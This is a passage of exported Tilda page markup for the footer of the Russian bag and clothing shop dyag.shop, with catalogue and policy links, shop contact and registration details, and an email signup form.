				 data-artboard-height-res-480="724" 																																																
																																															
				 data-artboard-height-res-640="804.5" 																																																
																																															
				 data-artboard-height-res-960="635" 																 data-artboard-upscale-res-960="grid" 																																
						>

		
				
								
																		
																											
																											
																		
					
					<div class="t396__carrier" data-artboard-recid="490602619"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490602619"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821683' data-elem-id='1662813821683' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="813"
				 data-field-width-value="191" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="388" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="173" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="151" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#using"style="color: inherit">Правила использования</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191663229202991' data-elem-id='1663229202991' data-elem-type='form'
				data-field-top-value="464"
		data-field-left-value="923"
				 data-field-width-value="441" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="589" 				 data-field-left-res-320-value="-17" 								 data-field-width-res-320-value="330" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="567" 				 data-field-left-res-480-value="192" 								 data-field-width-res-480-value="300" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="616" 				 data-field-left-res-640-value="240" 								 data-field-width-res-640-value="367" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="460" 				 data-field-left-res-960-value="686" 																																																																																																																																
			
					
			
		
		
					
 data-field-inputpos-value="h"  data-field-inputfontfamily-value="Normal"  data-field-inputfontsize-value="17"  data-field-inputfontweight-value="400"  data-field-inputcolor-value="#ffffff"  data-field-inputheight-value="50"  data-field-inputmargbottom-value="20"  data-field-inputmargright-value="20"  data-field-inputtitlefontsize-value="16"  data-field-inputtitlefontweight-value="400"  data-field-inputtitlemargbottom-value="5"  data-field-inputelsfontweight-value="400"  data-field-inputelsfontsize-value="14"  data-field-buttonbordercolor-value="#000000"  data-field-buttonbordersize-value="0"  data-field-buttonwidth-value="160"  data-field-buttonheight-value="50"  data-field-buttonfontsize-value="14"  data-field-buttonfontweight-value="600"  data-field-receivers-value="f571b542c76f92a3c6fa254ec917f8b5,58c7904f7191bdbf4d71d24539d5e300,8e4de4d03e534a0e11df04f724d1c5ff,a77f9a72d4c2238ad3b8958ca7829033,156ea1e53dcf8e9804e232b38d8589b4,bea5df18b9ec5f3875251f21e6875dd7,a6d79c9b538585722696859bf5d0261a" 

	
	
		
																																								
		
																										 data-field-buttonbordersize-res-320-value="0" 														
	
	
	
		
																																								
		
				 data-field-inputfontsize-res-480-value="11" 		 data-field-inputbordersize-res-480-value="0" 																																		
	
	
	
		
																																								
		
						 data-field-inputbordersize-res-640-value="0" 								 data-field-inputmargright-res-640-value="0" 																										
	
	
	
		
																																								
		
																																								
	
	
	
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
							<div class='tn-atom tn-atom__form'></div>
			<!--googleoff: all-->
			<!--noindex-->
				<div data-nosnippet="true" class="tn-atom__inputs-wrapp" style="display:none;">
					<textarea class="tn-atom__inputs-textarea">[{"lid":"1531306243545","ls":"10","loff":"","li_type":"em","li_name":"email","li_ph":"E-mail","li_req":"y","li_nm":"email"}]</textarea>
				</div>
				
<!-- Form export deps: https://static.tildacdn.com/css/tilda-zero-form-errorbox.min.css https://static.tildacdn.com/css/tilda-zero-form-horizontal.min.css https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js https://static.tildacdn.com/css/tilda-date-picker-1.0.min.css https://static.tildacdn.com/js/tilda-date-picker-1.0.min.js https://static.tildacdn.com/js/tilda-calc-1.0.min.js https://static.tildacdn.com/js/tilda-upwidget-1.1.min.js https://static.tildacdn.com/js/uploadcare-3.x.full.min.js https://static.tildacdn.com/js/uploadcare-3.x.min.js https://static.tildacdn.com/js/tilda-range-1.0.min.js https://static.tildacdn.com/css/tilda-range-1.0.min.css https://static.tildacdn.com/js/tilda-img-select-1.0.min.js https://static.tildacdn.com/css/tilda-img-select-1.0.min.css  -->			<!--/noindex-->
			<!--googleon: all-->
		
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821646' data-elem-id='1662813821646' data-elem-type='shape'
				data-field-top-value="60"
		data-field-left-value="20"
		 data-field-height-value="80" 		 data-field-width-value="80" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																														 data-field-lazyoff-value="y" 										
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="19" 				 data-field-left-res-320-value="0" 				 data-field-height-res-320-value="87" 				 data-field-width-res-320-value="87" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="35" 																																																																																																																																				
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="42" 																																																																																																																																				
			
					
			
																																																																																																																																								
												
								 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																																			style="background-image:url('https://static.tildacdn.com/tild6166-3765-4430-b436-396263626634/image_1_1.png');"
																																								aria-label=''							role="img"
												>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821651' data-elem-id='1662813821651' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="470"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="21" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="35" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="43" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="tel:+79912220772"style="color: inherit">+7 991 222 07 72</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821655' data-elem-id='1662813821655' data-elem-type='text'
				data-field-top-value="79"
		data-field-left-value="813"
				 data-field-width-value="305" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="81" 				 data-field-left-res-320-value="90" 								 data-field-width-res-320-value="262" 																																																																																																																								 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="105" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="119" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="368" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="75" 				 data-field-left-res-960-value="600" 																																																																																																																																 data-field-fontsize-res-960-value="25" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="mailto:dyag.shop@mail.ru"target="_blank"style="color: inherit">dyag.shop@mail.ru</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821670' data-elem-id='1662813821670' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="813"
				 data-field-width-value="273" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="358" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="381" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="399" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821670'>Правовая информация</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821673' data-elem-id='1662813821673' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="20"
				 data-field-width-value="230" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="705" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="334" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="129" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="142" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="234" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="190" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="239" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821673'>ИП Беляев Кирилл Александрович<br>ИНН 781624470009 <br>ОГРНИП <br>324784700332790<br>Юридический адрес: 192239, РОССИЯ, Г САНКТ-ПЕТЕРБУРГ, Г САНКТ-ПЕТЕРБУРГ, УЛ БУДАПЕШТСКАЯ, Д 61, КВ 294<br><br></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821676' data-elem-id='1662813821676' data-elem-type='text'
				data-field-top-value="400"
		data-field-left-value="20"
				 data-field-width-value="212" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="1196" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="379" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="482" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="509" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821676'>© 2022 dyag.shop</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821678' data-elem-id='1662813821678' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="470"
				 data-field-width-value="63" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="156" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="179" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="197" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="16" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="197" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="18" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821678'>Каталог</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821681' data-elem-id='1662813821681' data-elem-type='text'
				data-field-top-value="233"
		data-field-left-value="1074"
				 data-field-width-value="140" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="386" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="414" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="431" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="233" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821681'>Общие правила</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821685' data-elem-id='1662813821685' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="470"
				 data-field-width-value="120" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/waist_bags"style="color: inherit">Поясные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821688' data-elem-id='1662813821688' data-elem-type='text'
				data-field-top-value="235"
		data-field-left-value="640"
				 data-field-width-value="82" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="188" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="211" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="229" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="234" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/accessories"style="color: inherit">Аксессуары</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821690' data-elem-id='1662813821690' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="1074"
				 data-field-width-value="75" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="434" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#return"style="color: inherit">Возврат</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821692' data-elem-id='1662813821692' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="813"
				 data-field-width-value="203" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="436" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="185" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="482" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="161" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="485" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="287" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/sert"style="color: inherit">Декларации соответствия</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821695' data-elem-id='1662813821695' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="470"
				 data-field-width-value="135" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="290" 								 data-field-width-res-960-value="121" 																																																																																																																								 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/travel_bags"style="color: inherit">Дорожные сумки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821697' data-elem-id='1662813821697' data-elem-type='text'
				data-field-top-value="287"
		data-field-left-value="640"
				 data-field-width-value="55" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="240" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="263" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="286" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/clothing"style="color: inherit">Одежда</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821699' data-elem-id='1662813821699' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="1074"
				 data-field-width-value="97" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#contact"style="color: inherit">Реквизиты</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821701' data-elem-id='1662813821701' data-elem-type='text'
				data-field-top-value="314"
		data-field-left-value="813"
				 data-field-width-value="245" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="458" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="180" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="516" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="194" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="512" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="314" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#pr-policy"target="_blank"style="color: inherit">Политика конфиденциальности</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821704' data-elem-id='1662813821704' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="640"
				 data-field-width-value="101" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/Collaborations"style="color: inherit">Коллаборации</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821706' data-elem-id='1662813821706' data-elem-type='text'
				data-field-top-value="313"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="266" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="289" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="307" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="312" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/dressing_cases"style="color: inherit">Нессеры</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821709' data-elem-id='1662813821709' data-elem-type='text'
				data-field-top-value="260"
		data-field-left-value="1074"
				 data-field-width-value="86" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="410" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#delivery"style="color: inherit">Доставка</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4906026191662813821713' data-elem-id='1662813821713' data-elem-type='text'
				data-field-top-value="260"
		data-field-left-value="813"
				 data-field-width-value="145" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
